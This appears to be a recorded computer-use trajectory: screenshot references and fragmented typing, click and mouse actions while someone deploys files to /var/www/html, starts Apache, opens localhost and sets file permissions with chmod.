
{"action": "type", "text": "mv"}

{"action": "type", "text": "* /var"}

{"action": "type", "text": "/www/ht"}

{"action": "type", "text": "ml"}

{"action": "type", "text": "/"}

- Start apache2 with service apache2 start and check its status via systemctl
{"action": "type", "text": "s"}

{"action": "type", "text": "ervice apache2 s"}

{"action": "type", "text": "tart"}

{"action": "type", "text": "s"}

{"action": "type", "text": "ystemc"}

{"action": "left_click", "coordinate": [11, 139]}

{"action": "left_click", "coordinate": [11, 139]}

{"action": "left_click", "coordinate": [301, 70]}
{"action": "type", "text": "localhost"}

{"action": "mouse_move", "coordinate": [85, 52]}

{"action": "type", "text": "http"}

- Go to /var/www/html, list its files with ls -l, and check the current user
{"action": "type", "text": "cd /va"}

{"action": "type", "text": "r/www/"}

{"action": "type", "text": "ls -l"}

{"action": "type", "text": "whoami"}

{"action": "mouse_move", "coordinate": [183, 456]}

- Try chmod 755* on the web files, hit a missing-operand error, and retype chmod
{"action": "type", "text": "chmod 7"}
